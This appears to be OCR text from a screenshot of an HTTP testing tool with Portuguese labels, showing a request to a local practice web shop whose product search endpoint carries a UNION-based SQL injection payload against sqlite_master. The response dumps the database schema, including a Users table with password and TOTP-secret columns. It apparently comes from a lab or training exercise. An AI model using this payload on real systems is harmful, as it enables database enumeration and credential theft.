 Petição
Método Header: Text Corpo: Text
Send
GET
http://10.0.0.2:3000/rest/products/search?q=apple'))UNION%20SELECT%20sql,2,3,4,5,6,7,8
,9%20FROM%20sqlite_master-- HTTP/1.1
host: 10.0.0.2:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://10.0.0.2:3000/
Cookie: language=en; welcomebanner_status=dismiss
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
content-length: 0
Resposta
Header: Text Corpo: Text
HTTP/1.1 200 OK
id`) ON DELETE NO ACTION ON UPDATE CASCADE, `SecurityQuestionId` INTEGER REFER
ENCES `SecurityQuestions` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` I
NTEGER PRIMARY KEY AUTOINCREMENT, `answer` VARCHAR(255), `createdAt` DATETIME
NOT NULL, `updatedAt` DATETIME NOT NULL)","name":2,"description":3,"price":4,
"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":
"CREATE TABLE `SecurityQuestions` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `qu
estion` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,
"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":
"CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARC
HAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `ro
le` VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCHAR(255) DEFAULT '', `l
astLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAUL
T '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAU
LT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `update
dAt` DATETIME NOT NULL, `deletedAt` DATETIME)","name":2,"description":3,
"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9}
,{"id":
"CREATE TABLE `Wallets` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE
NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `balance`
INTEGER DEFAULT 0, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NU
LL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":
7,"updatedAt":8,"deletedAt":9},{"id":"CREATE TABLE sqlite_sequence(name,seq)",
"name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,
"updatedAt":8,"deletedAt":9}]}